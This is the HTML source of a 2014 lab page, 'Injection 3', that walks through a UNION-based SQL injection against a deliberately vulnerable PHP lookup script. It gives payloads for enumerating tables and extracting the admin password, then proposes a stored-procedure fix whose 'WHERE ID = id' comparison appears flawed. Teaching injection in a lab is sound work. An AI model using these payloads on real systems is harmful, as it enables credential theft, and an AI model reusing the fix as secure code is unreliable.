



<file: injection3/index.html>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Injection 3</title>
    <link rel="stylesheet" href="../css/foundation.css" />
    <link rel="stylesheet" href="../css/main.css" />
    <link rel="stylesheet" href="../css/animate.css">
    <link rel="stylesheet" href="../css/foundation-icons/foundation-icons.css" />
    <link rel="stylesheet" href="../css/foundation-icons/foundation-icons.ttf" />
    <link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:900' rel='stylesheet' type='text/css'>
    <script src="../js/vendor/modernizr.js"></script>
  </head>
  <body>

    <div class="row">
        <div style="padding:4rem;" class="large-10 large-centered columns">
            <center>
                <h1 class="glow">Injection 3</h1>
            </center>
            <hr/>
        </div>
    </div>

    <div class="row">
        <div style="padding-bottom: 2rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="vuln" class="glowbutt large prefix radius button">
                Vulnerable Login Page
            </a>
        </div>
    </div>

    <div class="row">
        <div  class="large-10 large-centered columns">
            <center>
                <h2>Description</h2>
                <p>
                    We have this login system that has a post from the administrator saying that they got hacked and they've fixed it. but can we get in yet again?
                </p>
            </center>
        </div>
    </div>

    <div class="row">
        <div class="large-10 large-centered columns">
            <center>
                <h2>Problem</h2>
            </center>

            <p>
                If we analyze the new php login script we can see that to our knowledge there is no way of SQL injecting this new login page. All the user input is escaped so any attempt of ours by adding quotes will be thwarted.
            </p>
            <p>
                but fear not because if you click on the admin's name you get directed to a lookup script where the user information is displayed.
            </p>
            <p>
                If we inspect that script we can see that they try and escape the id but what they don't realize is they forgot to put the quotes around the ID since it's a number. So we don't have to add a ' to be able to inject our own code, so let's get at it!
            </p>
            <p>
                We need to somehow extract the admin's password from this lookup script, but let's start by reconstructing this table so we know what we're working with.
            </p>
            <p>
                Similar to our last UNION based attack let's guess how many columns there are. And I guess they learned from last time not to show the errors so now we have to do all of this blind.
            </p>
            <div class="large-12 panel code columns">
                0 UNION SELECT 0,0,...
            </div>
            <p>
            But this script uses GET not POST like last time, so we need to encode our request into the URL. There's a really helpful tool that helps you do this <a href="http://www.freeformatter.com/url-encoder.html">Here</a>
            </p>
            <p>
                If you add columns until you stop getting "User could not be found" we find out that there are 7 columns
            </p>
            <div class="large-12 panel code columns">
                __________________________________________<br/>
                | ??? | ??? | ??? | ??? | ??? | ??? | ??? |<br/>
                ==========================================
            </div>
            <p>
                We got this with this URL
            </p>
            <div class="large-12 panel code columns">
                https://glitch.is/db/injection3/vuln/lookup_user.php?id=0+UNION+SELECT+0%2C0%2C0%2C0%2C0%2C0%2C0&debug=1
            </div>
            <p>
                Our query should look something like this
            </p>
            <div class="large-12 panel code columns">
                SELECT * FROM ${table_prefix}users WHERE id=0 UNION SELECT 0,0,0,0,0,0,0
            </div>
            <p>
                If we number our columns like last time
            </p>
            <div class="large-12 panel code columns">
                0 UNION SELECT 1,2,3,4,5,6,7
            </div>
            <p>
                We get a good enough picture of the table
            </p>
            <div class="large-12 panel code columns">
                ____________________________________________________________________<br/>
                | ID | username | password? | display_name | location | ??? | email |<br/>
                ====================================================================
            </div>
            <p>
                Now we can move on to extracting something from it. If you take a look at the query in the lookup script
            </p>
            <div class="large-12 panel code columns">
                $query = "SELECT * FROM ${table_prefix}users WHERE id=$id";
            </div>
            <p>
                We can see that they're obfuscating the name of the table with some ${table_prefix} in front of the table name to make it harder for us.
            </p>
            <p>
                What we can do is go into the <a href="http://dev.mysql.com/doc/refman/5.0/en/information-schema.html">Information Schema Tables</a> in MySQL to extract table names
            </p>
            <p>
                There are a lot of ways to do this but we are going to try and document all of them
            </p>
            <p>
                The first and probably the most intuitive way is to sort of 'brute force' it's placement in the information_schema.tables table.
            </p>
            <p>
                By replacing the username column in our request with "table_name" and display_name with "table_schema" (for a later method)
            </p>
            <div class="large-12 panel code columns">
                0 UNION SELECT 1,table_name,3,table_schema,5,6,7 FROM information_schema.tables LIMIT 1
            </div>
            <p>
                We will get the ... table, but that's not the table we are looking for. So we can iterate through these rows we get by using SQL's <a href="http://www.mysqltutorial.org/mysql-limit.aspx">LIMIT</a> clause. Note that the syntax looks like the following
            </p>
            <div class="large-12 panel code columns">
                LIMIT <i>offset, rows</i>
            </div>
            <p>
                So this will get us the 2nd row
            </p>
            <div class="large-12 panel code columns">
                0 UNION SELECT 1,table_name,3,table_schema,5,6,7 FROM information_schema.tables LIMIT 2,1
            </div>
            <p>
                With this method we can write a script that extracts all of the rows so we can search for our desired table.
            </p>
            <p>
            We can make and educated guess that this table will be the last row in the table so we can extract it with the <a href="http://www.w3schools.com/sql/sql_func_last.asp">LAST()</a> function.
            </p>
            <div class="large-12 panel code columns">
                0 UNION SELECT 1,LAST(table_name),3,LAST(table_schema),5,6,7 FROM information_schema.tables
            </div>
            <p>
                If this on the other hand does not give us our desired table we can use the table schema because chances are the table we're looking for has a unique table schema
            </p>
            <p>
                We can use the <a href="http://www.bitbybit.dk/carsten/blog/?p=201">DATABASE()</a> information function to get the name of the currently selected database which we can use as follows
            </p>
            <div class="large-12 panel code columns">
                0 UNION SELECT 1,table_name,3,table_schema,5,6,7 FROM information_schema.tables WHERE table_schema=database() LIMIT 1
            </div>
            <p>
                This only works if our target database has a single table. We're just selecting all of the tables that belong to our currently selected database
            </p>
            <p>
                Now we should know that the table name is "super_secret_users". Let's try and get the Admin's password
            </p>
            <p>
                We should just be able to select the password from the users table now like so
            </p>
            <div class="large-12 panel code columns">
                0 UNION SELECT 1,username,3,password,5,6,7 FROM super_secret_users LIMIT 1
            </div>
            <p>
                This should return the following
            </p>
            <div class="large-12 panel code columns">
                id: 0 UNION SELECT 1,username,3,password,5,6,7 FROM super_secret_users LIMIT 1<br/>
                User info for admin<br/>
                Display name: not_the_flag_super_secret_admin_password<br/>
                Location: 5<br/>
                E-mail: 7
            </div>
            <p>
                But this only works if our target is the first row in the table. What if our user was hidden with thousands of other users?
            </p>
            <p>
                You would need to make a script that would extract all of the users info by using the LIMIT offset,row clause and then search through them when you've retrieved all of them.
            </p>
        </div>
    </div>

    <div class="row">
        <div class="large-10 large-centered columns">
            <center>
                <h2>Fix</h2>
                <p>
                    The fix to this problem is really simple. All we need to do is add some quotes around the ID and then we should be done, but we're actually gonna go and take all the precautions we took in the previous fixes, so let's go and make this database bullet proof
                </p>
                <p>
                    First let's create our procedure that looks up the user info
                </p>
                <div class="large-12 panel code columns">
                    DELIMITER $<br/>
                    CREATE PROCEDURE lookup(id INT)<br/>
                        &nbsp;&nbsp;BEGIN<br/>
                            &nbsp;&nbsp;&nbsp;&nbsp;SELECT * FROM super_secret_users WHERE ID = id;<br/>
                        &nbsp;&nbsp;END $<br/>
                    DELIMITER ;
                </div>
                <p>
                    And to create our user and give him execute privileges to the procedure
                </p>
                <div class="large-12 panel code columns">
                    CREATE USER 'sql3_secure'@'localhost' IDENTIFIED BY 'sql3_secure';<br/>
                    GRANT EXECUTE ON PROCEDURE sql3.lookup TO 'sql3_secure'@'localhost';
                </div>
                <p>
                    Now to make sure the user doesn't interact with our final query
                </p>
                <div class="large-12 panel code columns">
                    SET @id = "1";<br/>
                </div>
                <div class="large-12 panel code columns">
                    CALL lookup(@id);
                </div>
                <p>
                    And for extra security sanitize the user input
                </p>
                <div class="large-12 panel code columns">
                    $mysqli->query("SET @id = " . "'" . $mysqli->real_escape_string($id) . "'");
                </div>
                <p>
                    Now our database is more than safe, Try it out!
                </p>
            </center>
        </div>
    </div>

    <div class="row">
        <div style="padding-bottom: 2rem;" class="large-6 large-centered columns">
            <a style="font-size: 15pt;" href="secure" class="glowbutt large prefix radius button">
                Secure Login Page
            </a>
        </div>
    </div>

    <div class="foot center-container">
        <div class="center">
            <div class="row">
                <small>Copyright © 2014 The Glitch Network</small>
            </div>
        </div>
    </div>

    <script src="../js/vendor/jquery.js"></script>
    <script src="../js/foundation.min.js"></script>
    <script src="../js/main.js"></script>
    <script>
      $(document).foundation();
    </script>
  </body>
</html>
</file>
